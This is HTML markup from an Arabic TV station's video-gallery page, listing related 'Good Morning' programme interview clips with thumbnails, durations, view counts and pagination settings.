        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">316</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465324 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465324">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-47" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/noBZI8lgWxQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء مؤيد شعبان" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/noBZI8lgWxQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء مؤيد شعبان" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-47" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء مؤيد شعبان</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">326</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465323 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465323">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-46" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/noBZI8lgWxQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء مؤيد شعبان" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/noBZI8lgWxQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء مؤيد شعبان" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-46" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء مؤيد شعبان</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">287</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465325 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465325">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/wDSbEf0CoKE/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فارس الجمل" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/wDSbEf0CoKE/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فارس الجمل" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">11:03</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-9" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء فارس الجمل</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">315</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465326 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465326">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b4-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ixfeMlU3GIQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء شيرين ابو حمدة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ixfeMlU3GIQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء شيرين ابو حمدة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">13:07</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b4-2" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء شيرين ابو حمدة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">293</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465327 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465327">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b4-3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ixfeMlU3GIQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء شيرين ابو حمدة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ixfeMlU3GIQ/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء شيرين ابو حمدة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">13:07</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b4-3" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء شيرين ابو حمدة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">373</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[78],"tag":[],"include":"","exclude":465570,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":2765,"paged":243,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"6978980c4136c1","shortcode":"aiovg_related_videos"}' data-current="243"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/242">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/241">241</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/242">242</a><span aria-current="page" class="page-numbers current">243</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/244">244</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/245">245</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/277">277</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/244">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 243 of 277</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=465570' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
